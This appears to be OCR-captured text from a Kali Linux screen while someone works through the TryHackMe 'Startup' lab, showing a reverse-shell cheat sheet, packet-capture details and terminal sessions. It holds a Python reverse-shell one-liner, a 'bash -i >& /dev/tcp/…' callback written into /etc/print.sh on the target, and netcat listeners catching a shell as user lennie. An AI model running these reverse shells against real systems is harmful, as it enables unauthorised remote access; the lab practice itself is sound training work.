 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:27 1
kali@kali: ~/Scripts
INE - Penetration Testin TryHackMe | Startup Maintena
https://github.com/swisskyrep
528 lines (389 sl
Revers
Bash TC
bash -i
0<&196;
/bin/ba
Bash U
Victim:
sh -i >
Listene
nc -u -
Don't forg
Socat
user@at
user@vi
user@vi
Static soc
Perl
bash -c Highlight All Match Case Match D
kali@kali: ~/Desktop/TryHackMe/Startup 69x20
[Window size scaling factor: -1 (unknown)]
Checksum: 0x45c1 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Time
stamps
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps: TSval 3110789639, TSecr 256634
[SEQ/ACK analysis]
[This is an ACK to the segment in frame: 218]
[The RTT to ACK the segment was: 0.000071316 seconds]
[Timestamps]
[Time since first frame in this TCP stream: 99.599569490 seco
nds]
[Time since previous frame in this TCP stream: 0.000071316 se
conds]
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$
kali@kali: ~/Scripts 67x20
(kali㉿kali)-[~/Scripts]
$ cat rev_python1.txt
1 ⨯
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,s
ocket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os
.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.
spawn("/bin/sh")'
(kali㉿kali)-[~/Scripts]
$ echo export RHOST="10.9.1.241";export RPO
(kali㉿kali)-[~/Scripts]
$ echo bash 'bash -c "bash -i >& /dev/tcp/10.9.1.241/4242 0>&1"'
> /etc/print.sh
kali@kali: ~/Desktop/TryHackMe/Startup 61x22
drwxr-xr-x 2 root root 4096 Dec 7 2018 update-notifie
r
drwxr-xr-x 2 root root 4096 Sep 25 2020 vim
drwxr-xr-x 4 root root 4096 Sep 25 2020 vmware-tools
-rw-r--r-- 1 root root 365 Nov 12 04:53 vsftpd.conf
lrwxrwxrwx 1 root root 23 Sep 25 2020 vtrgb -> /etc/
alternatives/vtrgb
-rw-r--r-- 1 root root 4942 Apr 8 2019 wgetrc
drwxr-xr-x 5 root root 4096 Sep 25 2020 X11
drwxr-xr-x 4 root root 4096 Sep 25 2020 xdg
drwxr-xr-x 2 root root 4096 Sep 25 2020 xml
-rw-r--r-- 1 root root 477 Jul 19 2015 zsh_command_no
t_found
lennie@startup:/etc$ cat print.sh
cat print.sh
lennie@startup:/etc$ ./print.sh
./print.sh
lennie@startup:/etc$ ./print.sh
./print.sh
lennie@startup:/etc$ cat print.sh
cat print.sh
lennie@startup:/etc$
kali@kali: ~/Desktop/TryHackMe/Startup 69x25
$ whoami
whoami
lennie
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ exit
exit
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42148
$ whoami
whoami
lennie
$ ^C
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444
1 ⨯
listening on [any] 4444 ...
2